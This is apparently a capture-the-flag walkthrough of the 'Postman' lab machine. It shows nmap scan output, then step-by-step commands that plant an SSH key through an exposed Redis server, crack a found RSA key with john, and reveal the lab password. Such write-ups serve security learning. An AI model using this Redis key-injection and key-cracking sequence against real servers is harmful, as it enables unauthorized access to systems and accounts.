Link of the box: Postman
Enumeration (NMAP)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
nmap -p- -vvv -n --min-rate 5000 -T5 10.10.10.160 -oN ports
Starting Nmap 7.91 ( https://nmap.org ) at 2021-11-18 12:15 EST
Initiating Ping Scan at 12:15
Scanning 10.10.10.160 [2 ports]
Completed Ping Scan at 12:15, 0.16s elapsed (1 total hosts)
Initiating Connect Scan at 12:15
Scanning 10.10.10.160 [65535 ports]
Discovered open port 22/tcp on 10.10.10.160
Discovered open port 80/tcp on 10.10.10.160
Increasing send delay for 10.10.10.160 from 0 to 5 due to 13 out of 32 dropped probes since last increase.
Warning: 10.10.10.160 giving up on port because retransmission cap hit (2).
Discovered open port 10000/tcp on 10.10.10.160
Discovered open port 6379/tcp on 10.10.10.160
Completed Connect Scan at 12:16, 29.82s elapsed (65535 total ports)
Nmap scan report for 10.10.10.160
Host is up, received syn-ack (0.16s latency).
Scanned at 2021-11-18 12:15:53 EST for 30s
Not shown: 39849 closed ports, 25682 filtered ports
Reason: 39849 conn-refused and 25682 no-responses
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack
80/tcp open http syn-ack
6379/tcp open redis syn-ack
10000/tcp open snet-sensor-mgmt syn-ack
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 30.03 seconds
```bash
```bash
nmap -p22,80,6379,10000 -sC -sV 10.10.10.160 -oN scan
Starting Nmap 7.91 ( https://nmap.org ) at 2021-11-18 12:18 EST
Nmap scan report for 10.10.10.160
Host is up (0.17s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 46:83:4f:f1:38:61:c0:1c:74:cb:b5:d1:4a:68:4d:77 (RSA)
| 256 2d:8d:27:d2:df:15:1a:31:53:05:fb:ff:f0:62:26:89 (ECDSA)
|_ 256 ca:7c:82:aa:5a:d3:72:ca:8b:8a:38:3a:80:41:a0:45 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: The Cyber Geek's Personal Website
6379/tcp open redis Redis key-value store 4.0.9
10000/tcp open http MiniServ 1.910 (Webmin httpd)
|_http-title: Site doesn't have a title (text/html; Charset=iso-8859-1).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 38.35 seconds
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
# Nmap 7.91 scan initiated Thu Nov 18 12:19:22 2021 as: nmap --script vuln -oN vulns 10.10.10.160
Nmap scan report for 10.10.10.160
Host is up (0.16s latency).
Not shown: 997 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
| http-enum:
| /css/: Potentially interesting directory w/ listing on 'apache/2.4.29 (ubuntu)'
| /images/: Potentially interesting directory w/ listing on 'apache/2.4.29 (ubuntu)'
| /js/: Potentially interesting directory w/ listing on 'apache/2.4.29 (ubuntu)'
|_ /upload/: Potentially interesting directory w/ listing on 'apache/2.4.29 (ubuntu)'
| http-internal-ip-disclosure:
|_ Internal IP Leaked: 127.0.1.1
| http-sql-injection:
| Possible sqli for queries:
| http://10.10.10.160:80/js/?C=S%3bO%3dA%27%20OR%20sqlspider
| http://10.10.10.160:80/js/?C=M%3bO%3dA%27%20OR%20sqlspider
| http://10.10.10.160:80/js/?C=N%3bO%3dD%27%20OR%20sqlspider
| http://10.10.10.160:80/js/?C=D%3bO%3dA%27%20OR%20sqlspider
| http://10.10.10.160:80/js/?C=S%3bO%3dD%27%20OR%20sqlspider
| http://10.10.10.160:80/js/?C=N%3bO%3dA%27%20OR%20sqlspider
| http://10.10.10.160:80/js/?C=M%3bO%3dA%27%20OR%20sqlspider
|_ http://10.10.10.160:80/js/?C=D%3bO%3dA%27%20OR%20sqlspider
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
10000/tcp open snet-sensor-mgmt
| http-vuln-cve2006-3392:
| VULNERABLE:
| Webmin File Disclosure
| State: VULNERABLE (Exploitable)
| IDs: CVE:CVE-2006-3392
| Webmin before 1.290 and Usermin before 1.220 calls the simplify_path function before decoding HTML.
| This allows arbitrary files to be read, without requiring authentication, using "..%01" sequences
| to bypass the removal of "../" directory traversal sequences.
|
| Disclosure date: 2006-06-29
| References:
| http://www.exploit-db.com/exploits/1997/
| http://www.rapid7.com/db/modules/auxiliary/admin/webmin/file_disclosure
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2006-3392
|_sslv2-drown:
# Nmap done at Thu Nov 18 12:21:07 2021 -- 1 IP address (1 host up) scanned in 105.27 seconds

Exploitation
There are a lot of exploit found on the system, but the only thing that worked was to upload an ssh file to the redis account.
https://book.hacktricks.xyz/pentesting/6379-pentesting-redis
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
ssh-keygen -f rsa
(echo -e "\n\n"; cat rsa.pub; echo -e "\n\n") > spaced_key.txt
cat spaced_key.txt | redis-cli -h 10.10.10.160 -x set ssh_key
OK
┌──(kali㉿kali)-[~/Desktop/Postman]
└─$ redis-cli -h 10.10.10.160
10.10.10.160:6379> config set dir /var/lib/redis/.ssh
OK
10.10.10.160:6379> config set dbfilename "authorized_keys"
OK
10.10.10.160:6379> save
OK
10.10.10.160:6379> exit
┌──(kali㉿kali)-[~/Desktop/Postman]
└─$ ssh -i rsa redis@10.10.10.160

Inside the opt folder there’s an rsa private key. We can then use john to crack the rsa key. We also need to convert the key to john format.
https://github.com/openwall/john/blob/bleeding-jumbo/run/ssh2john.py
python ssh2john.py Matt > crack.ssh john –wordlist=/usr/share/wordlists/rockyou.txt crack.ssh
Password : computer2008

We can then login into Matt’s account and also into Webmin.
Now, there’s an exploit in the Webmin version that we needed a user account. This can be easily searched in google.